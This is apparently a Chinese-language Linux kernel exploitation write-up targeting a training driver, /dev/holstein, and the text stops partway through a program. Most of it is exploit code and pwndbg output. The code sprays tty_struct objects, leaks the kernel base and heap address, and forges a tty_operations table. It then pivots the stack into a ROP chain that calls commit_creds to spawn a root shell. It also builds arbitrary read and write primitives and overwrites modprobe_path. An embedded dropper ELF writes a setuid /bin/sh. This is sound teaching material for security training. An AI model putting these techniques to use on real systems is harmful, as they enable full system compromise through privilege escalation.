
再次堆喷 tty_struct

使得g_buf和自己分配的tty_struct相连,就能通过溢出,操作tty_struct
漏洞利用
绕过KASLR
pwndbg> x/4xg 0xffff8880030f5000 # g_buf
0xffff8880030f5000: 0x0000000000000000 0x0000000000000000
0xffff8880030f5010: 0x0000000000000000 0x0000000000000000
pwndbg> x/4xg 0xffff8880030f5000+0x400 # tty_struct
0xffff8880030f5400: 0x0000000100005401 0x0000000000000000
0xffff8880030f5410: 0xffff888002669f00 0xffffffff81c38880 # tty_operations *ops
0x400是有堆溢出对象的大小,之后的0x400是堆喷的tty_struct,tty_struct的0x18处是tty_operations *ops,该处的值减去0xc38880可以获得内核基地址
绕过SMAP
观察g_buf后的tty_struct,发现该结构体偏移0x38处的值0xffff8880030fd438看起来是一个堆地址,而且刚好用用这个值减去0x438就能得到g_buf的地址:
pwndbg> x/16xg 0xffff8880030fd000+0x400
0xffff8880030fd400: 0x0000000100005401 0x0000000000000000
0xffff8880030fd410: 0xffff888002669f00 0xffffffff81c38880
0xffff8880030fd420: 0x0000000000000032 0x0000000000000000
0xffff8880030fd430: 0x0000000000000000 0xffff8880030fd438 # <<< g_buf + 0x438
在获取g_buf地址后,我们就可以考虑在g_buf中放置伪函数表,然后修改tty_struct的*ops指针指向g_buf

可通过ioctl(fd_dev_ptmx, 0xdeadbeef, 0xcafebabe);来触发tty_struct->ops->ioctl调用
为了确定,ioctl在g_buf的正确偏移,可以通过设置独特的错误地址,在触发ioctl调用时,通过报错进行观察
// craft fake function table
// 想把 tty_struct -> ops的结构体填充到 g_buf起始处
// 这里的目的是看当调用 tty_struct->ops_ictol时,ioctl指针在g_buf的什么位置
unsigned long *p = (unsigned long *)&buf;
for (int i = 0; i < 0x40; i++) {
*p++ = 0xffffffffdead0000 + (i << 8);
}
测试脚本
/*
观察g_buf后的tty_struct,我们发现该结构体偏移0x38处的值0xffff8880030fd438看起来是一个堆地址,
而且刚好用用这个值减去0x438就能得到g_buf的地址:
pwndbg> x/16xg 0xffff8880030fd000+0x400
0xffff8880030fd400: 0x0000000100005401 0x0000000000000000
0xffff8880030fd410: 0xffff888002669f00 0xffffffff81c38880
0xffff8880030fd420: 0x0000000000000032 0x0000000000000000
0xffff8880030fd430: 0x0000000000000000 0xffff8880030fd438
在获取g_buf地址后,我们就可以考虑在g_buf中放置伪函数表,然后修改tty_struct的*ops指针指向g_buf。
我们将在用户空间中使用ioctl系统调用来触发控制流劫持,相应地,RIP将转到伪造函数表中的对应指针处。
我们先伪造一个存储非法指针的函数表,让内核崩溃,弄清楚具体是函数表中第几个函数被调用了
/ # /exploit
[+] leaked kernel base address: 0xffffffff81000000
[+] leaked g_buf address: 0xffff8880030f7000
BUG: unable to handle page fault for address: ffffffffdead0c00
可以看到,RIP转向了0xffffffffdead0c00,这说明ioctl对应的 tty_operations 中的处理函数索引为0xc。
*/
#include <fcntl.h>
#include <stdio.h>
#include <string.h>
#include <sys/ioctl.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <unistd.h>
#define ofs_tty_ops 0xc38880
#define SPRAY_NUM 100
unsigned long kbase;
unsigned long g_buf;
int main() {
int spray[SPRAY_NUM];
for (int i = 0; i < SPRAY_NUM / 2; i++) {
spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
if (spray[i] == -1)
perror("open");
}
int fd = open("/dev/holstein", O_RDWR);
if (fd == -1)
perror("open");
for (int i = SPRAY_NUM / 2; i < SPRAY_NUM; i++) {
spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
if (spray[i] == -1)
perror("open");
}
char buf[0x500];
read(fd, buf, 0x500);
// 0x400是有堆溢出对象的大小
// 0x18 是 tty_struct中 tty_operations 的偏移
// ofs_tty_ops 是 ops到内核基地址的偏移
kbase = *(unsigned long *)&buf[0x418] - ofs_tty_ops;
// 不知道是不是巧合,g_buf加0x438偏移处的内容,减去0x438正好是 g_buf的地址
g_buf = *(unsigned long *)&buf[0x438] - 0x438;
printf("[+] leaked kernel base address: 0x%lx\n", kbase);
printf("[+] leaked g_buf address: 0x%lx\n", g_buf);
// craft fake function table
// 想把 tty_struct -> ops的结构体填充到 g_buf起始处
// 这里的目的是看当调用 tty_struct->ops_ictol时,ioctl指针在g_buf的什么位置
unsigned long *p = (unsigned long *)&buf;
for (int i = 0; i < 0x40; i++) {
*p++ = 0xffffffffdead0000 + (i << 8);
}
// 在获取g_buf地址后,我们就可以考虑在g_buf中放置伪函数表,然后修改tty_struct的*ops指针指向g_buf
*(unsigned long *)&buf[0x418] = g_buf;
write(fd, buf, 0x420);
// hijack control flow
for (int i = 0; i < SPRAY_NUM; i++) {
ioctl(spray[i], 0xdeadbeef, 0xcafebabe);
}
getchar();
close(fd);
for (int i = 0; i < 100; i++)
close(spray[i]);
return 0;
}
报错如下,同时观察寄存器
/ # /exploit
[+] leaked kernel base address: 0xffffffff81000000
[+] leaked g_buf address: 0xffff8880030f7000
BUG: unable to handle page fault for address: ffffffffdead0c00
RAX: ffffffffdead0c00 RBX: ffff962e01cf3800 RCX: 00000000deadbeef
RDX: 00000000cafebabe RSI: 00000000deadbeef RDI: ffff962e01cf3400
RBP: ffffb9fc40187ea8 R08: 00000000cafebabe R09: 0000000000000000
R10: 0000000000000000 R11: 0000000000000000 R12: 00000000deadbeef
R13: ffff962e01cf3400 R14: 00000000cafebabe R15: ffff962e01b82e00
绕过SMEP
在g_buf中布局提权代码
由于能确定g_buf的地址,也可以确定在g_buf指向对象中tty_operations中ioctl的位置,那就可以将提权rop布置在g_buf中,通过ioctl触发rop。但是rop需要在栈中才能发挥作用,需要g_buf指向的那段空间先转换为内核栈才行。
通过绕过SMAP中
ioctl(spray[i], 0xdeadbeef, 0xcafebabe);
报错
RAX: ffffffffdead0c00 RBX: ffff962e01cf3800 RCX: 00000000deadbeef
RDX: 00000000cafebabe RSI: 00000000deadbeef RDI: ffff962e01cf3400
RBP: ffffb9fc40187ea8 R08: 00000000cafebabe R09: 0000000000000000
R10: 0000000000000000 R11: 0000000000000000 R12: 00000000deadbeef
R13: ffff962e01cf3400 R14: 00000000cafebabe R15: ffff962e01b82e00
可以通过控制ioctl的参数2、参数3控制RCX,RDX
那只要只能找到类似如下语句
push rcx; xxx; pop rsp; xxx ; ret;
或者
push rdx; xxx; pop rsp; xxx ; ret;
将ioctl的参数2,参数3设置为g_buf中rop的起始位置,通过栈迁移实现rop。
当然rop语句可能复杂,需要进行微调,如果rop链较长,可能还会从g_buf起始位置执行到ioctl处,需要绕过这一条语句

char buf[0x500];
read(fd, buf, 0x500);
kbase = *(unsigned long *)&buf[0x418] - ofs_tty_ops;
g_buf = *(unsigned long *)&buf[0x438] - 0x438;
printf("[+] leaked kernel base address: 0x%lx\n", kbase);
printf("[+] leaked g_buf address: 0x%lx\n", g_buf);
// craft rop chain and fake function table
printf("[*] crafting rop chain\n");
unsigned long *chain = (unsigned long *)&buf;
*chain++ = pop_rdi_ret; // #0 return address
*chain++ = 0x0; // #1
*chain++ = prepare_kernel_cred; // #2
*chain++ = pop_rcx_ret; // #3
*chain++ = 0; // #4
*chain++ = mov_rdi_rax_rep_movsq_ret; // #5
*chain++ = commit_creds; // #6
*chain++ = pop_rcx_ret; // #7
*chain++ = 0; // #8
*chain++ = pop_rcx_ret; // #9
*chain++ = 0; // #a
*chain++ = pop_rcx_ret; // #b
// ropr --nouniq -R "^push rdx;.* pop rsp;.* ret" ./vmlinux
// 1 0xffffffff813a478a: push rdx; mov ebp, 0x415bffd9; pop rsp; pop r13; pop rbp; ret;
// 上面的 push rdx中的 rdx 是 ioctrl的第3个参数 g_buf - 0x10
*chain++ = push_rdx_pop_rsp_pop2_ret; // #c -------------
*chain++ = swapgs_restore_regs_and_return_to_usermode;
*chain++ = 0x0;
*chain++ = 0x0;
*chain++ = user_rip;
*chain++ = user_cs;
*chain++ = user_rflags;
*chain++ = user_sp;
*chain++ = user_ss;
*(unsigned long *)&buf[0x418] = g_buf;
printf("[*] overwriting the adjacent tty_struct\n");
write(fd, buf, 0x420);
printf("[*] invoking ioctl to hijack control flow\n");
// hijack control flow
for (int i = 0; i < SPRAY_NUM; i++) {
ioctl(spray[i], 0xdeadbeef, g_buf - 0x10); // 2
}
完整代码如下
/*
在SMEP开启但SMAP关闭的情况下,我们其实不一定非要搞内核态ROP,用户态ROP即可。利用ropr,
我们能够在vmlinux中搜到一些stack pivoting的gadgets:
ropr --nouniq -R "^mov esp, 0x[0-9]*; ret" ./vmlinux
# result: 0xffffffff81516264: mov esp, 0x39000000; ret;
因此,这种情况下我们完全可以在ExP中预先mmap申请到0x39000000起始的内存,在这里写入ROP链,
利用之前的堆溢出将控制流劫持到上述gadget的地址即可。
然而,在SMAP开启的情况下,我们不能将stack给pivot到用户空间。我们希望能够pivot到堆上,也就是g_buf这部分我们能够写入的内核内存。
*/
#include <fcntl.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <unistd.h>
#define SPRAY_NUM 100
#define ofs_tty_ops 0xc38880
#define prepare_kernel_cred (kbase + 0x74650)
#define commit_creds (kbase + 0x744b0)
#define pop_rdi_ret (kbase + 0x4767e0)
#define pop_rcx_ret (kbase + 0x4d52dc)
#define push_rdx_pop_rsp_pop2_ret (kbase + 0x3a478a)
#define mov_rdi_rax_rep_movsq_ret (kbase + 0x62707b)
#define swapgs_restore_regs_and_return_to_usermode (kbase + 0x800e26)
void spawn_shell();
uint64_t user_cs, user_ss, user_rflags, user_sp;
uint64_t user_rip = (uint64_t)spawn_shell;
unsigned long kbase;
unsigned long g_buf;
void spawn_shell() {
puts("[+] returned to user land");
uid_t uid = getuid();
if (uid == 0) {
printf("[+] got root (uid = %d)\n", uid);
} else {
printf("[!] failed to get root (uid: %d)\n", uid);
exit(-1);
}
puts("[*] spawning shell");
system("/bin/sh");
exit(0);
}
void save_userland_state() {
puts("[*] saving user land state");
__asm__(".intel_syntax noprefix;"
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
".att_syntax");
}
int main() {
save_userland_state();
int spray[SPRAY_NUM];
printf("[*] spraying %d tty_struct objects\n", SPRAY_NUM / 2);
for (int i = 0; i < SPRAY_NUM / 2; i++) {
spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
if (spray[i] == -1)
perror("open");
}
printf("[+] /dev/holstein opened\n");
int fd = open("/dev/holstein", O_RDWR);
if (fd == -1)
perror("open");
printf("[*] spraying %d tty_struct objects\n", SPRAY_NUM / 2);
for (int i = SPRAY_NUM / 2; i < SPRAY_NUM; i++) {
spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
if (spray[i] == -1)
perror("open");
}
printf("[*] leaking kernel base and g_buf with OOB read\n");
char buf[0x500];
read(fd, buf, 0x500);
kbase = *(unsigned long *)&buf[0x418] - ofs_tty_ops;
g_buf = *(unsigned long *)&buf[0x438] - 0x438;
printf("[+] leaked kernel base address: 0x%lx\n", kbase);
printf("[+] leaked g_buf address: 0x%lx\n", g_buf);
// craft rop chain and fake function table
printf("[*] crafting rop chain\n");
unsigned long *chain = (unsigned long *)&buf;
*chain++ = pop_rdi_ret; // #0 return address
*chain++ = 0x0; // #1
*chain++ = prepare_kernel_cred; // #2
*chain++ = pop_rcx_ret; // #3
*chain++ = 0; // #4
*chain++ = mov_rdi_rax_rep_movsq_ret; // #5
*chain++ = commit_creds; // #6
*chain++ = pop_rcx_ret; // #7
*chain++ = 0; // #8
*chain++ = pop_rcx_ret; // #9
*chain++ = 0; // #a
*chain++ = pop_rcx_ret; // #b
// ropr --nouniq -R "^push rdx;.* pop rsp;.* ret" ./vmlinux
// 1 0xffffffff813a478a: push rdx; mov ebp, 0x415bffd9; pop rsp; pop r13; pop rbp; ret;
// 上面的 push rdx中的 rdx 是 ioctrl的第3个参数 g_buf - 0x10
*chain++ = push_rdx_pop_rsp_pop2_ret; // #c -------------
*chain++ = swapgs_restore_regs_and_return_to_usermode;
*chain++ = 0x0;
*chain++ = 0x0;
*chain++ = user_rip;
*chain++ = user_cs;
*chain++ = user_rflags;
*chain++ = user_sp;
*chain++ = user_ss;
*(unsigned long *)&buf[0x418] = g_buf;
printf("[*] overwriting the adjacent tty_struct\n");
write(fd, buf, 0x420);
printf("[*] invoking ioctl to hijack control flow\n");
// hijack control flow
for (int i = 0; i < SPRAY_NUM; i++) {
ioctl(spray[i], 0xdeadbeef, g_buf - 0x10); // 2
}
getchar();
close(fd);
for (int i = 0; i < SPRAY_NUM; i++)
close(spray[i]);
return 0;
}
AAR/AAW
内核任意地址读(arbitrary address read,简称AAR)
内核任意地址写(arbitrary address write,简称AAW)
还是看ioctl
ioctl(spray[i], 0xdeadbeef, 0xcafebabe);
RAX: ffffffffdead0c00 RBX: ffff962e01cf3800 RCX: 00000000deadbeef
RDX: 00000000cafebabe RSI: 00000000deadbeef RDI: ffff962e01cf3400
RBP: ffffb9fc40187ea8 R08: 00000000cafebabe R09: 0000000000000000
R10: 0000000000000000 R11: 0000000000000000 R12: 00000000deadbeef
R13: ffff962e01cf3400 R14: 00000000cafebabe R15: ffff962e01b82e00
ioctl的参数控制着RCX,RDX
如果g_buf中tty_operations->ioctl指向这样的rop语句,就能实现任意地址写
mov [rdx], rcx; ret;
如果指向这样的语句,通过ioctl的返回值,就能实现现任意地址读(ioctl的返回值是int类型)
mov eax, [rdx]; ret;
AAW-modprobe_path
/*
from pwn import *elf = ELF('./vmlinux')
print(hex(next(elf.search(b'/sbin/modprobe\x00'))))
*/
#include <fcntl.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <unistd.h>
#define SPRAY_NUM 100
#define ofs_tty_ops 0xc38880
#define mov_ptr_rdx_rcx_ret (kbase + 0x1b7dd6)
#define mov_eax_ptr_rdx_ret (kbase + 0x440428)
#define modprobe_path (kbase + 0xe38180)
int fd;
unsigned long kbase;
unsigned long g_buf;
int spray[SPRAY_NUM];
char buf[0x500];
char win_condition[] = "/tmp/evil";
/*
* Ref: https://0x434b.dev/dabbling-with-linux-kernel-exploitation-ctf-challenges-to-learn-the-ropes/#version-3-probing-the-mods
* Dropper...:
* fd = open("/tmp/win", 0_WRONLY | O_CREAT | O_TRUNC);
* write(fd, shellcode, shellcodeLen);
* chmod("/tmp/win", 0x4755);
* close(fd);
* exit(0)
*
* ... who drops some shellcode ELF:
* setuid(0);
* setgid(0);
* execve("/bin/sh", ["/bin/sh"], NULL);
*/
unsigned char dropper[] = {
0x7f, 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x03, 0x00, 0x3e, 0x00, 0x01, 0x00, 0x00, 0x00,
0x78, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38, 0x00,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0x05, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb9, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb9, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb0, 0x02, 0x48, 0x8d, 0x3d, 0x3b, 0x00, 0x00,
0x00, 0xbe, 0x41, 0x02, 0x00, 0x00, 0x0f, 0x05,
0x48, 0x89, 0xc7, 0x48, 0x8d, 0x35, 0x33, 0x00,
0x00, 0x00, 0xba, 0xa0, 0x00, 0x00, 0x00, 0xb0,
0x01, 0x0f, 0x05, 0x48, 0x31, 0xc0, 0xb0, 0x03,
0x0f, 0x05, 0x48, 0x8d, 0x3d, 0x13, 0x00, 0x00,
0x00, 0xbe, 0xff, 0x0d, 0x00, 0x00, 0xb0, 0x5a,
0x0f, 0x05, 0x48, 0x31, 0xff, 0xb0, 0x3c, 0x0f,
0x05, 0x00, 0x00, 0x00, 0x2f, 0x74, 0x6d, 0x70,
0x2f, 0x77, 0x69, 0x6e, 0x00, 0x7f, 0x45, 0x4c,
0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x03, 0x00, 0x3e,
0x00, 0x01, 0x00, 0x00, 0x00, 0x78, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00,
0x00, 0x05, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0xa0, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0xa0, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x31, 0xff,
0xb0, 0x69, 0x0f, 0x05, 0x48, 0x31, 0xff, 0xb0,
0x6a, 0x0f, 0x05, 0x48, 0xbb, 0xd1, 0x9d, 0x96,
0x91, 0xd0, 0x8c, 0x97, 0xff, 0x48, 0xf7, 0xdb,
0x53, 0x48, 0x89, 0xe7, 0x56, 0x57, 0x48, 0x89,
0xe6, 0xb0, 0x3b, 0x0f, 0x05
};
void AAW32(unsigned long addr, unsigned int val) {
printf("[*] AAW: writing 0x%x at 0x%lx\n", val, addr);
unsigned long *p = (unsigned long *)&buf;
p[0xc] = mov_ptr_rdx_rcx_ret;
*(unsigned long *)&buf[0x418] = g_buf;
write(fd, buf, 0x420);
for (int i = 0; i < SPRAY_NUM; i++)
ioctl(spray[i], val /* rcx */, addr /* rdx */);
}
int main() {
printf("[*] spraying %d tty_struct objects\n", SPRAY_NUM / 2);
for (int i = 0; i < SPRAY_NUM / 2; i++) {
spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
if (spray[i] == -1)
perror("open");
}
printf("[+] /dev/holstein opened\n");
fd = open("/dev/holstein", O_RDWR);
if (fd == -1)
perror("open");
printf("[*] spraying %d tty_struct objects\n", SPRAY_NUM / 2);
